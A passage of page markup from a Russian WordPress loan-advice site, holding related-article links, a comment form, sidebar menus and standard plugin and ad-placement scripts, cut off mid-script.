data-uri="https://telegram.me/share/url?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html&text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD"></span>
            </div>
            <div class="b-related">
              <div class="b-related__header">
                <span>Вам также может быть интересно</span>
              </div>
              <div class="b-related__items">
                <div id="post-11527" class="post-card post-11527 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/komnata-v-ipoteku-v-sankt-peterburge-kupit-komnatu-v-ipoteku-v-spb.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/181_xs1-300x199-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/komnata-v-ipoteku-v-sankt-peterburge-kupit-komnatu-v-ipoteku-v-spb.html" rel="bookmark">Комната в ипотеку в Санкт-Петербурге, купить комнату в ипотеку в СПб</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 Ипотека на комнату2 Пример расчета ипотечного кредита на комнату в Санкт-Петербурге.3 Как взять
                  </div>
                </div>
                <div id="post-12794" class="post-card post-12794 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/materialnaya-pomoshh-pensioneram-kak-poluchit-v-2019-godu-obrazec-zayavleniya.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/80431_8b458831b0149a3679676d1601a9c09dc9cfb8bb-300x206-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/materialnaya-pomoshh-pensioneram-kak-poluchit-v-2019-godu-obrazec-zayavleniya.html" rel="bookmark">Материальная помощь пенсионерам: как получить в 2019 году, образец заявления</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 Как получить материальную помощь пенсионеру?2 Материальная помощь пенсионерам от соцзащиты в 2019 году2.1
                  </div>
                </div>
                <div id="post-9155" class="post-card post-9155 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/kak-rastorgnut-dogovor-straxovaniya.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/Bez_imeni-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/kak-rastorgnut-dogovor-straxovaniya.html" rel="bookmark">Как расторгнуть договор страхования</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 ​Как расторгнуть договор страхования1.1 Законодательство1.2 Период охлаждения1.3 Как воспользоваться периодом охлаждения1.4 Расторжение страховок,
                  </div>
                </div>
                <div id="post-11011" class="post-card post-11011 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/kak-zakonno-spisat-dolgi-po-kreditam-v-2019-godu-bankstoday.html"><img width="1" height="1" src="/wp-content/uploads/2019/05/b-21.gif" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/kak-zakonno-spisat-dolgi-po-kreditam-v-2019-godu-bankstoday.html" rel="bookmark">Как законно списать долги по кредитам в 2019 году, BanksToday</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 5 способов списания долга по кредиту физического лица в 2019 году2 Списание долга
                  </div>
                </div>
                <div id="post-8288" class="post-card post-8288 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/kak-nachislit-i-potratit-bonusnye-mili-ot-aeroflot-bonus-kalkulyator-i-proverka-balansa-mil.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/nabrat-mili-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/kak-nachislit-i-potratit-bonusnye-mili-ot-aeroflot-bonus-kalkulyator-i-proverka-balansa-mil.html" rel="bookmark">Как начислить и потратить бонусные мили от Аэрофлот Бонус? Калькулятор и проверка баланса миль!</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 Все про мили «Аэрофлот Бонус»2 Как начисляются мили?3 Калькулятор Аэрофлот бонус4 Проверить количество
                  </div>
                </div>
                <div id="post-10161" class="post-card post-10161 post type-post status-publish format-standard has-post-thumbnail category-kredity">
                  <div class="post-card__image">
                    <a href="/kredity/kalkulyator-kredita-delta-banka.html"><img width="140" height="93" src="/wp-content/uploads/2019/05/deltakredit-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="">
                    <div class="entry-meta">
                      <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/kredity/kalkulyator-kredita-delta-banka.html" rel="bookmark">Калькулятор кредита Дельта Банка</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    СОДЕРЖАНИЕ1 Калькулятор кредита Дельта Банка2 Условия кредитования в Дельта Банке3 Требования к заёмщику4 Процентные
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="adminkr">
            <meta itemprop="datePublished" content="2019-06-15T15:01:44+00:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/zajm-cherez-socialnuyu-set-zajmy-onlajn.html" content="Займ через социальную сеть &#8212; Займы Онлайн">
            <meta itemprop="dateModified" content="2019-04-27">
            <meta itemprop="datePublished" content="2019-06-15T15:01:44+00:00">
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kredity/zajm-cherez-socialnuyu-set-zajmy-onlajn.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://elite-kredit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/zdorovia/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/zdorovia/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/zdorovia/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/zdorovia/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/zdorovia/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/zdorovia/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/zdorovia/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/zdorovia/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/zdorovia/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/zdorovia/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/zdorovia/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/zdorovia/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/zdorovia/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/zdorovia/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/zdorovia/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/zdorovia/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/zdorovia/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/zdorovia/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/zdorovia/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/zdorovia/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/zdorovia/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/zdorovia/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='10886' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="47c98f66dc"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="36"></p>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="nav_menu-3" class="widget widget_nav_menu">
          <div class="widget-header">
            Рейтинги банков
          </div>
          <div class="menu-bokovoe-container">
            <ul id="menu-bokovoe" class="menu">
              <li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632">
                <a href="/rejting-ipotechnyx-bankov">Рейтинг ипотечных банков</a>
              </li>
              <li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633">
                <a href="/rejting-kompanij-po-zajmam-pod-zalog-nedvizhimosti">Рейтинг компаний по займам под залог недвижимости</a>
              </li>
              <li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634">
                <a href="/rejting-kompanij-po-zajmam-pod-zalog-avtomobilya">Рейтинг компаний по займам под залог автомобиля</a>
              </li>
              <li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635">
                <a href="/rejting-bankov-dlya-kreditnyx-kart">Рейтинг банков для кредитных карт</a>
              </li>
              <li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636">
                <a href="/rejting-kompanij-po-mikrokreditam">Рейтинг компаний по микрокредитам</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="nav_menu-5" class="widget widget_nav_menu">
          <div class="widget-header">
            Отзывы заемщиков
          </div>
          <div class="menu-bokovoe-2-container">
            <ul id="menu-bokovoe-2" class="menu">
              <li id="menu-item-13865" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13865">
                <a href="/kredity">Кредиты</a>
              </li>
              <li id="menu-item-13866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13866">
                <a href="/ipoteka">Ипотека</a>
              </li>
              <li id="menu-item-13867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13867">
                <a href="/kredit-pod-zalog-nedvizhimosti">Кредит под залог недвижимости</a>
              </li>
              <li id="menu-item-13868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13868">
                <a href="/kredit-pod-zalog-avtomobilya">Кредит под залог автомобиля</a>
              </li>
              <li id="menu-item-13869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13869">
                <a href="/kreditnye-karty">Кредитные карты</a>
              </li>
              <li id="menu-item-13870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870">
                <a href="/mikrokredity">Микрокредиты</a>
              </li>
              <li id="menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871">
                <a href="/otzyvy-o-zajmax-v-mfo">Отзывы о займах в МФО</a>
              </li>
              <li id="menu-item-13872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872">
                <a href="/otzyvy-o-kreditnyx-kartax">Отзывы о кредитных картах</a>
              </li>
              <li id="menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13873">
                <a href="/otzyvy-o-zajmax-pod-zalog-pts">Отзывы о займах под залог ПТС</a>
              </li>
              <li id="menu-item-13874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874">
                <a href="/otzyvy-o-zajmax-pod-zalog-nedvizhimosti">Отзывы о займах под залог недвижимости</a>
              </li>
              <li id="menu-item-13875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875">
                <a href="/otzyvy-ob-ipotechnyx-kreditax">Отзывы об ипотечных кредитах</a>
              </li>
            </ul>
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2022
        </div>
        <div class="footer-social">
          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"></div>
        </div>
        <div class="footer-counters"></div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type="text/javascript">
                var c = document.body.className;
                c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                document.body.className = c;
  </script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"http:\/\/elite-kredit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
  <script src='/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u25b2 \u041f\u041e\u041a\u0410\u0417\u0410\u0422\u042c \u25b2","visibility_hide":"\u25bc \u0421\u041a\u0420\u042b\u0422\u042c \u25bc","visibility_hide_by_default":"1","width":"Auto"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"http:\/\/elite-kredit.ru","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e264ab093645cfcb31c35f531267573d","fragment_name":"wc_fragments_e264ab093645cfcb31c35f531267573d"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
  <script src='/wp-content/themes/zdorovia/js/scripts.min.js?ver=2.2.4'></script>
  <script src='/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
  <script src='/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
  <script async="async" src='/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
  <script type="text/javascript" id="slb_context">

  /* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 